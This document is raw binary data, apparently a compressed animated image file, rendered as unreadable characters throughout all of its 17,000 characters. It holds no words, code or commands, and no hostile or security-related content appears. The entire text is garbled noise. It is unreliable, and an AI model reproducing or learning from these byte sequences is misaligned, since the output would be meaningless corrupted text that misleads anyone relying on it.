T�V�3�X�b\`vbe�`��)�P�)<�%Yp#5����P���R'�p�˵8�/��װ{���K��˘]�)װ��qXW��e�8�c��(Tk����+wQ��Z�ſ��"Q9c��M�F��Q�ὶ�& ��+�t\�<�ğ�Mx5c�fWE��Y�zW�*�	Z�����#%��R�#�J��ǽ��C|����s��x\(���"����
�(;�g�Af�w�<�:�u�pj���.��i��)��k����L��bU�rܹM�Ċz@uy{j�ܢ�NS�d��]w	Z�����+��+��[�ي��r\�y�*f�%V�[�.خ`]�ia�W�Ϩ�P[˵���R،a��J�l�<�l���	>���Ae��P�kR��Py5���Av�Jujj�A�ū�Iv�ͻ�!j%}�m
��������	��)�*�Ñ7�����V�|�MS�����h�����4&��,����iǠ��$*��ۚ��n�Wƪo��XS6��|{�*tU_xN��*��m��
�ҋ�9� ��T��7}D�ɠ곰R�M��4r� 
XgP�Rd��
�����k*�a�J�Q�S���'x
�fP �"3�C���	�����,�;�n��zz�R ��/���|Vf|�%p��Ǽ�����Yʆ�ٛ����߄R�}��q��^���ݬ 
�{P���{�؉���	�(�!&
���i\Pg�PT[���>���%����i��y뙍�C�S 3OQBlӣ���ʤŤy
����ɇ�=F�s��S[� ��n]��|Yb:� �rV�����*��|���A34��a��]p��:�F~�Gn�&��ΈRfTBe ��8l�+���L�躅ʍ00V�$X��j�˵��m�N�E=4�E�� &L�b91p�"j�vj���q���d�&��Z��N�+x���\sS��^]<����?���Y���I� �.�10�~J�~.�S�e� hs5$�Ru65� �ߙ�����#��_�~T���ۇTۈ��o~&C�W0����a���I���Nڎ����i(��T�Jz0(@�W�xn��y�[n�k��Y]x���Y܊�|u���,�
��K��Q�i����,5�]%�P�Wx e�������C������o�Du��?�o~5?�8@qNKJ��4�pY�������yn:i+G�P�U�ڸ?�.�&V�%dAb}&�C�
 �p���	��r��1gs�Xk�VV^__P��ԖJנzs������G�m����;r��l�"[��ѐْn ;N�@�"�ٔR���@߮�C#���P� 6�~����#�A����v"�/�����qN��(5�3'�q>����#fp�M������7��Oy�����������2�@�����N1	�������π���]��M �W6�@.n�v���R84�ׯ�(n ���cǸ	.dذ!4qGN�X��E�5n�ؑ� �Ihf��e)B���J�1eΤӍ;�˖5�3��-!b���Q�IFs#p�@w�ȜS�����)���k�h��L��2]$|���W�q�FK(6���e�M����8�M���Ţ�"$L�Jc�	��LYrdŘ'!1gό;-�sA�-N=`5eA�<�v];��m۹q�F��͔�ʹ5)Oބ�q�14�U���Q C��[��0�Z�X �����ɯ��~A{���߈A����7���O�}����)nP�DpA�p�A�0CB	�{��f䡁u�k�o4a!h�↛Od)�[D�%L�FFnb,QFg�1F{��Gx� M�H�T2I&p�I(�������)�������K0�i`�13�a
��H�C�������Eh�l�N���F� 4P@�4�BM~�H#u��'��rRJ��R�+���mІ�.?�Sy�)�Z̰��bs�~�Ys��I��[q�j�[o5�W`gLG�a�)�px�OK ������Qj�6�	�t[J/�Sp3��8�P���i�Ya
 !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���C�ޅC���a��{#x�7��}��$��5�%���敌u�Q�P�@���5�X��� �b2P��7hЕ����?XX��4��?�AUӌ"p}aq�<6i���C�`�}���T�XbC�̆@� V��"&#!EZ��h�	cXf���
ʨ�t�A�04ۓ��N�����yWMʴ p�6�h2#���T-����f(�:�X4	��t�E�@c��x�A�sb�Q��ഀaLƍ7C��k�X�V 
2m9���&�� hp�7���V[%9�#Λ�	���Ny���phA���M��"9!7��hз��[#�f�)A���/�d��7�����"a̮((p.8�",񂦂c8�`)�w��� L�� ����,'�����@�4�u'4܈�N�P[���gG�
����7��h�HG-k�
A,j�G��¬�����5�/S����}��܀�N:8����ܜ���@0+��B��w�7Cs64��r1�ݷ�5�M�ۄ3N�����w���g>1�s�w�yޱ��B޹�C�Κ��Ǜ;����"�8ė�p���� �n9�·�9�~'�|&��������^���w��oϮ�&N������#�~��`��ӿϮ��s#���^?}:������/|������%P�1h�������x�k�,�@�MO&Ȁ�8�(�ɯg�[ 	a���2�
e��P�3՝$(��PS5t!4�p�CG�P~ �`UC �o�%� M�D(Ω��;��,fQ2�"���E�P�"�x�*�1�m�� �(?���qD�	�h;�1�h��H*���T,$��F�Q�c� ��3ѱ�x����Dj�J���?9%N
��T2�?�&�/ŀ����6�Zn`�0P�>PK�!* �>�J}����/K)ID��H*H50���/7� jz��Q�� �2�3��#�i�q��Sb��H$m���'���� ���H���l�ŧ2<y�%��H���}��Q|�3D*`@D��p$�iIQ|~I�hf@H�4�/��<n�R~�"��8T@�y<��95�O)��R����FRs���Z�P�T}iU]�����Qq�S!��g&A�U�R4A��@�iN@t���^=���#�j�ƪϷ��v<%n�Ԗz��xQ�8���~ ��|�5�X||3��*h�����]f�B+QȚ֤��E1@ӵ�f������������P[M�¸�Mn*&� �2� �����܀�iE���ԨUA*�-pK�����M�2�K�dS���ЉR�&����> ��@���T��K�`B�F���͖�T�	&Ł�)��6��-o}1<^j�w �$��G��r
��aH~��8���}d�>�kژ ݼ���ۏq��7���7p������M��a�z�  l�]RMص�C�
l \k|3��emD
(��hF�������*�s0�9K�x&�K��x ��rK?+N�c��\�u1�h�.����=��
�����p#��kޒ���J�g4+���&2	`��~��g�V<�Z�s���s�K��a�����D����T�)u��Q�x���-���2�f���M9�jk[{����3���cP�x�<h�OZV����5H��ﳕZ �O�8���q^�hw���q�ARj����V��Awڰᥜ�L�vcy�M>���t�F;zA�����W�rx ��%@2Y~�Z�r&��y��Ik�Bv&йD��[�ʜFKe�)a��\��ydS��|�|T�꨿R��6��B}�T�
@�E*�'>r����'��[���9/�@A>^�;D-��m��hr8���5Iϛ[��ޘ7R���
[����Q�E_��h��9,X��]��d��3���S��ŵ�SM�yTa�Uh��"p����L/�d�Kޭ�f��L�0-��yл�ʎy_��軔�(%��7?��~��E���{u'��VO}D�Adm{���I��e�z���5>����޶�|�rq`�w�5zZ�~'U~�4
��Qww �%U5{� dwm�G#�Pt$U=�O� v`�\�S�eq��g��[�7j�e��\���U�Ȧ���{�&���a��e�^��"i$e#��`1KRFV�\Ôy�D]���z Rg1�M]�[�� ��4�Z�Ŧx-� t�d��$�2NV��%q� s�� �gv����uX��Vf�%s��F�G��|��^�$q�`P�oEe�gR6(�`�t�_Av���!���U�ƀW���� q�((%�Ex�ɰN�7y�[
`X��R�`�^�{��{�w[X7�#��Wdj�~�8�քņ�Z�V�%�1����y�@Q]U �xR,UU���{�� �@5u'�ht�u�d_C�~�R�a[[`Q�Ȏ{�W�w��SB��"=�m�� w�rg�m�N�
���x�eK,xMH^�ֈ��f�Q|�J!Px�6w�N�V^����� cM5ٖ��ayX�Њf��1~�gM�'��`-9� R>�^��a�WyV�c�����7�t2񄢥� ��l.��F4�2w^�P|����XR�|��l�]uymFK�E�h�!}U2'��M�G��D�؄�aHo�G ��O�hq��f�u>�{Ѡ{x�Ш�2T2G�^A"�(Q��f"���z��pwM ��p����\����jTr�����W;�Dr�|�v�@c�]�U���D!v�l���Ao�iN���!"��'�3QU��hUu���K*�l֟@i~���A
����	0�	zClz&��g����tXJ��tJ���)��,����$j$:)Z$�� �� ڢ 31ځ�i:z�*7 ��� S��#�%P��Ij���0@�T'��p�J�ǰ�\���)����� � ��y�%p���p���%0 <j#���z:zڧ~��yz#� �J}�Q:�gʢ_����r�p��@�FR�� ��꧂��x��^a�hzvI����ڪ\zb:%����z�
����Z������JW���z�j����P�Z#�zЪiy��Z�Ԋ���GZ��z��ڧW*����1A�T* CZ��_�����*�Ь3R��Q�z�HZH��������P����*�zZ��vZ��z��#ʧ���K:��j��ʬ�ʩ���� �8"�r:\J�2��0ݠ���j�)p[���9���*�䪩��g*���'۱�:�~����)`�!�:��vZ��\�/���*5K�z��s�ú�q��N۫q�T��% �гZ�Q+�<K#�ڷ(����_����
�1��0�mk�1q)��� �3{�a�:˹1���|˩��h*�l4 ���:�cJ�P�sZ��J�^{��,k�3���[Z���q{K��n�@��o
����"�!���T�P�����J�J�*�˲�:�,��:��n�,��p���ʬ�j����`�^K��{�K�����{�{��;�+���T*�I[��\˿y:�����U��z�
˹Ǻ�b��I:��;��z��+ ����`*���^k�����J�\���6��vk�{�ț�ۺr��ܷ)��:���n���ˤIJ��@����Z�m:`����*��0�W�a��k�5k�!�gz�S��q��{����L�m��*�\+�`:�� 
O,�%0���˵�ܵb�ȍL��A������;��{����s����B,��˷~+��J�3��3��\;����l{�]z�:����8��K��,+��{Cۿ�
�0��s�Kl�i���K��"�*������������S��4!��{0�́J�\�+��1��ˬ��A,�y�F���!��P��K�)��k��\��⼳�R�s���ۥf˶b������\� ��|����a��L�<��ʭR:����Z�Gz��,
Q륉������B�uz�ț��k�n���\�!m�|��,��<[Ħ<� ���:K����̪^��s�������霿[���
���f; ��_��]J��#� %��t,p�x�����r���9��[�ɪ:�ٜ����T�)��T+� ጶ5\o�����l�2��ʄ}հ�զ�+�ؓJ��!����-�
��˹L��{ֶ뿛\�+���K��{��1؅}҇����<����|������[��D-]���k_F�:a��e��N;ߙz��&�Q�iJۆ�̷��.ݪ�{�������Ӝ��M����K��,��M������#��*������� Ch��Ҭ�9l�
�������;�����h-��*�m����!��lpZ�^���;L�R���|�͸���ނkޗ{�:~�`���R��꨿|�ߚ�X��[漵���A� �����,�*����L�ҋ�;ޮ�\�@�K��M�
���Ƒ������4��r~7������4 1A����BL�Y�͹���	�%���k�׭�ͽ��Q>�ܔ<�}Ԋ{��]�{f���`�� f����/��*����~ܧ�쥘[�������д�c�>�����n�+^�`
�v}��M���S`�f �w��*�I*��<zĐ� ��|��S^����{m�ӻ�u,����*|���dꭾ��P���J���������z��qҾ�Ґ���@�B��@+�
�/��|�:^�_>�I>�[�[��{�!<К�H��l�n�6�2a����.n�����[M�����;��r޺�.���R�����!�ҍ�-;�K�є�����p
�������#`��Ҟ���D���#霷�L�m�Xl�7b������`��mʪwo��^��E`W�˰�1k����������4Q8��{Jl��z��`j�SomJ��+��\���������_�������� _ ����2��i}������ɚ������k�z,�é�V��HA�?��Rt���?�%F���C�	K\�p�D�E"�8 �B�C�9Q��e���k�C^�fi���8�D�cA�%Z�X�)�d��)D��]cY5Z����\*�� �O{~�J�ɳe���x-�I�[�6�)�)$��E���v���a�#]F��V�Y��C��_��s�b^˖��e� ZSV���ez�)�(R��e3��t��DϋkOn�S2�t���H&�);Wh�:h7��gO����u쳧@��������Ån@�.!Yv���ϟ�S����ܔ oz�L�����@T�;��a��Ƒ'����B3�h�f�M��Y��x���DS������s&O'k��F��{
pr�B����Y��n8NT�I(�3��jx�3��"��K0-T��pjƇ0�T�%�Y��9�E`��4�YsO0;l���iBt�� 4�T�tHt��R6��NL\�RL]�a�B'���LCU��7�A��g6Eg�I�Ic)Qc��Q	L�D����NCM�RY��-tj�P�k��mTa�}���9y�T�e�qViÅ�Nn�'A2n�q[.�D9q�%u[���	�qvR�p�,p�哆Z'-�JEl@�n�EQ�pW�=���c�5�xc�;y�?�G�5Ny�W.�/O R��N��f�o�yg�i61hط� z��s���CY-�x��zj�����j���zk�����I�~���Q2��a
��u�m��{n���n���[��"2p���p�d�~�anv�qȝ����#��r�3�|s�9׼s�-Gǝ�!:�,�R��a�E|��4w�3�v�s�}w�{��w������N"j�iG��  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  !� � ,    � �  � �	H�����f"��_��#J�H��ŋ3j��q�<wf�L�Q�˿vʔ\ɲ�K�8&C#�;tr�̹��O	=��Jt�Q�H�&=��)ӧK�*ݹ�Mc&L�1��˯`W*�CF�?8��]˶�۷p�ʝKw�x4��Q�.�_�h����Ç'!V�x��Ɛi0���r�ɘ+g���3�ϖC3�|�pд�h�Qw�k�}��Jc�7�4@�'�����7����H<����}#��|���՟g���8w�����]��vA����Q��<yb�v�.���z�Ͽ�����Sq��AU�X�� ���Y�SN�Vh�E#�S؇�7x��?�贌@׌��,��O4n��<�f�i质�<$`�:5��M`��?)���*�V3!1�_kS�6Lf��0(Aa4�0��4sߖh���f�;�3_<5��x�&�%~9��~�be���{��H6����F*iA� *�;�����v�9	)�Kd�Ѐl��Jh4g�����*��AC�7 z5C'����;��+Kh�i��2Mf6c�9��P��2)ȣ�ȳ@��l���D�Xs�<v6T�->ڌ^�
�n3i$	��ی;S�*PC�T���N�P<5��}",1�nH�o;�C�w�_9�>4���Ԍ�z��_�B����ȣ� )�l�K��A�9_$ԫ�7�Ҷ�^�?f�j��L��C3���������[�S��P�X3�<��5�K���������5��*��A���X����{�4����}� I�-@�m8�{B����?޴'7���[�� S4������~k���S8~�͡o.x鯣����z�6���Wλ�~��6���� ���O��샻����޼�_�ߋO����+���7tO>��o~�"֯_� 7��<���z����/��_����)�os�#`��'��5OT`�bw��I�\�����x� �<�-n$×��*�\\]H�R�����!�Az*t1�A��|8)��pH=$b�2��)B��2���I�p�7�b����jQRRt��h�06ϋd,���4.q�ht㝸ؼ1�Q�1dc�%:�����c��5ڑ�iҡ	,q�="RI1�c�&E����D� "�Cf2K&4�(���>rr��,e�`(�K�R�L:� .)X2����䒒��mh�+��}`*@�6@
^b(H�
�����%�>�e"s�J��(�"����\(�`@:=@M��@`����L���\�8R��p
Ӂ�T���І2��� ��~�`��QQ�*�V���P�2�K
%#_ɣ����
PRjl��I�Bkz�y��&�h�n�J̲�-j?bj�y�ԡB%�hZ�q�`E�)P�ʣu�,ݑKJ��'hMk9�ڏ�N3�Μ)P/�"��Ԭ:��0/iOꈭ&Ei��*�s� i[	�O8�*��N�QS�^ȮlW�:�Q���z*E-���e�P�Z���=��ٶ�2 ��PAnw�[p���K��@t��镯|��UD[�2t!�`�Jݥ�c�JU'R�]�z7'�p�[R����P�{����T%�U���V�� �
&z��*c�����M��:��Y�a^�n���^��Q�@ �&)�	Rl��q<��LRtؚ&�p��)\������o�aL]j x �̧�w,O}^�tH�+{��� ��$�_>��u:��O~�}�1y���W�26p��
4����_״��� ec�j�����U�k�Z���B$+l�"�?� �2�Lh� ��0`m�a8����oM�Ai�V� h�)�;���s��@�6��^>�/ap���z�%��jTt��ڢ��V��ӂh���ȧ}��M���:rg��P����f衫)i*�T��D�ơԓN��g��@~cjT�SF����iq�'�ƀ��R�F;گn�i�K�~�9�Ե*/EkQ4�
���:�kR ��e� 0-�	e��� b�5�N�r\�뎱�?���æ���G�i\iK�3qnh�WMGۜ��i��g�v���h^��*� ����d��N��JH��{�ٶm�K���L��[^�&�+�f���'g��]cN�3t�HO}n�;�_�*yUt\>WX�-���:m@W��!oh�.�b�5��Ew^]�B��gw����w����M��\ǒ�ͬ��V���v�����Ѣ#�Y��_viLZ�P]�StkU x}V��t/ﰹ<�*��
�w�/^������|���T\3�mU��<N|r�;�~���zU�Z:��W��k�܏�����n�c����e��K�6x�}8vxm�gYuw�D]�w!G�J�wvYJ�mR��\��Z�Sǧx!��x�u�UVM�rH!�t����u6UX�Pְw~�uvW�~��f\�T���'g�6^�P�%���E! o�a��y@UP�Z<P�j��efS��mU�H�kvWQ5^�{�^ r\��w3��F] Tv�T�� �����m�*'zE���e/�HsN(s��`^�w[a 2v�W#�dr�]�G��t0j.a~��N�~&Q�G6 �IG��u�L(hi��~1�h��3��U�6������� ��r×S�_n�z %|�gӥ �ՋJ�
�S8}�gvw�XS�������F�*��%Xhgf[]�d�7(W��9%�dU�  �8}���@Mf�(�o��Zqx��`��y�5y�d�5�ŕ�%E��X�5��XN����X���s
�YU��s �_ʠ �X�WY�$�씁���oWP�P��i2SEi�ǆ]s�E��s�{w���_[�|�p�1��d��d���_��ȑ3Ue �S�Tз��c�y1Љ&���vk����{��*1��hQ�D ��}���9WY�7~�4jfxf�YwMX�A����.a�d�e�:~��Q��w����Y�U����{���Ge��р�_q�]�g��{[�`�P ����FSh�� yPװr��$q1��mP)�����K�� J"��/�t����X�p�.qL�k�]��L��cQx:�O�I�Jwe�v����6I!h���qh5��$M*���֡[��5��A
�U�*�� J�`���2!$�%�'���D���#1Т&Т/J�;Jj����Cj! 8*J� �I�!>�Q�"Lj� J�0�W�"���V���� �]*���֦�G�U�l)P%�y��0 ���Y�gꥮqv���p�������)�Iz\h���%p����ک��%0 o�"�P��:�������
�J���#��K
r�-��0 �ꩾʩ��"����z��ꪯ��j���1 �>������ں��JR����:�q��ת��K��P .��`�PJ����z����ک�P�:"�z[k�:�{���: )`�ª�lʰK�+���,1��*J- ׺��ڰp������Zk�wZw�0;�,����P��9�K�9�z���z���.��j��3��ڨzZ�����;R�� ��@�lj��:���-Q�0���_ѧ����� ���p�K��zz%��9��
��گ}���
�ښ(K!���]+�7[���0�
��*i��z�`�o��@[��*0�1�yk�����д,�%� ��z�%�ժ"�z�\�7��:�@��J��gK�j�)����g{�{tK�������Q�T�����������˫�˯'˻�:������z�P����%���*�P�/�Z�=P�n���+���$ષ-`�� �� ������������ݚ��������`��p9���꯭Jb����˽/\�l
����,�9��*\�9��ѣ���3��k����� ���j�<K�������x���˿k�4�۹*���+�:���˰���^�,!��ʴ{4��ʩ��������j�@ܨ����������xj���»값<��:�:���{����$���p��ʾp��f�T:���
��l�O���jʂ̪8��������� 
��%P��[�Ō��l�N��
�}�ȥ��9[ÄK�a�� �A�KˊZ�~����������A��0�������m����l��K�\�����{��z&���I|���pk�����l!�ʵ*|��:�߬��;��;��<�/�� |@����΋�T{���͸�Dz��}\���̯�[!��*�º��)�����C��H���ԟ
�̨�;��:��|�:K����L�ʯ{���-����q���U����Z��ۨ'-
�ۨ���:�x=�Q�y�ס�����ך����Y��� �T����	��ܼr���o��gџ�����!}�!=Ð���I2Ü���پ,�l��a�\]����3=��՗}�nkъz�v=�������~=�s;Ɩ��t�����%����0���7�ҍ}��C� �2m��K֖=3ʪ�A��쫿ԋ�Q�����8��{�-�/�Z�� ��L���z6���ӕm��qk��q�Vӯ�{�.������{4��<��t��&�K�M᭺���H�Cm[ӝ��_��J�������������#֋����������],��1N@�J��>��&���]�{�����}z�pK��{��M�8�ڤ������+���l�ܸ�v���#O+�:�����b܌��'̽8K�ʫȥ�O+���h����_�ѐ+�~� .� +���N3�\�+2�\;��:�̳�����<������{���L��,�*}�`��к�n�ſʽ���OM��ݵA�_����
���+�p^r���K��ī�T��Eݽ�n��ͭ���: _��
�,�e��׿�{�
ע��!m��ƈ�"�<����!���kՏꧨ��DL,��[ �.��[�]��A��^ܾ�� ������ݟ+˂@ã˨�^�]����ߛ")��`m�W=���)P �P X0��~����P�w��@?��������n��Ҍ�����K>��HB����*�!}��=�C;�	��fm� 1TG�Hgn�F[��̩G��e_�Q���>�h{���܊� �OK�D[�����V}̢��|93.�`������:Φ���_��y�͎ҳ��<}Վ�$�"�?l������l����!а ���`(_���#;��_�Cn��Qb?��:!*��2��-�]��N���{��������p�ؿ�.tH1@��hJ\�fa�5
D���?cl�@M�kU(Q�`7�d*�)�&E��.dT�ӧ�r?7r�w-E�k4,g4����� ����"�����[^���C��C�!!E����\�~��̀���4X��a�/wrܸ�F�ג�����k�^�ٱ�k�'���O4�ע�m��J4�>�h�[�(��&�}�[̟�wը�Pծ�z|=|,Q�є7�)u׻�!���7,�C�Xa���{BL׫χ꽲GH��П����4cZn����h.�L�>t0=�TR ���9"��"� �c*���ypDK4q���'<�t�1� ����ƣ܊ �{������t�#j�I�h.�I(�����~�Fq��&�)���K�L���PD0�Ts͎Rb�#}Ҁ/n�	�M<�2��hAHh��SOB}0������o�4F��4tRJ�mH��'�:��SPUG�q�P�BU��T�	�j>S�SmuU\�����A =Z��Is5v����4Ae�SFH=vZ iDț�k� g<Mj�5�?ce�Yn���b�uW>�z�� Ge��w����=q�F�����`��9bT{G��9~��#� �|�R Gbo��-��15�#h�����Rc�qT��)�Bd��h�u���|�5�{.��KK��香�ꟕF�hW��vZ����˯��m�Þ:�v�_��T��(|T`�����;����;�m�����<�o�p�G\q����������������|����V�~��t��y&Me�o���}v�k��v�s�}w�{�}e����x`���c����y{��>z�c��z�~����^���{��V��~�т���7˙�u�ch巿~��_c����z�/~���
�?��2J�Hׂ�G !� � ,    � �  � �	H��A��*shD��I�F�[:��.rˈ�	n�6r�Hr�I�&R�\ɲ�K�LĜ)����2o��ɳ�O�
JT�?y�*]ʴ�@<�� "8o��A�ʵ�V�\7�����˳)1�T˶&o��ݙ�ݻC�m�W[�� ���@�ayf���䴱c�
hhN�Hh܌U��Y�G̟C�4K�4ڵ,c����&Nְ������~�n�,w3�͂��o�?2�+W�l\����<��Zdh��E�����|��{O�>������>����?C���w�h`�7��6��S(2E�J8�b�S&\p��3�@�,g�Bh�M:�l���PPc����#�;�$�:
